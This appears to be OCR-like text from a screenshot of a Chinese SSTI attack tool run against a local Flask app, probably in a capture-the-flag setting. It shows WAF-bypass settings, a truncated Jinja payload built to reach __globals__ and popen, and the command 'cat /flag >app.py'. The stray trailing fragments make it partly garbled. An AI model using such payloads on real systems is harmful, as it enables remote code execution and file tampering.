 目标链接 ? http://127.0.0.1:5000/
请求方式 ? POST
表单输入 ? code
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? flask内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 快速枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%set gl='_'*2+'globals'+'_'*2 ...
提交payload的回显如下:
>app.py').read()}}"}，表单为{'action': '/', 'method': 'POST', 'inputs':
{'code'}}
cat /flag >app.py
执行
171:20
：许嵩